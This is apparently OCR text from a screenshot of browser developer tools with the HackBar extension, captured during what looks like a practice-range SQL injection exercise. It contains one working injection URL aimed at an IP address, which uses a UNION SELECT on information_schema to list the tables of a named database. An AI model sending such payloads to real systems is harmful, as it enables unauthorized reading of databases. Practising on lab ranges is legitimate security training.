 notice,stormgroup_member
3
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Con
http://219.153.49.228:48091/new_list.php?id=tingjigonggao 1'union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema='mozhe_discuz_stormgroup'--+'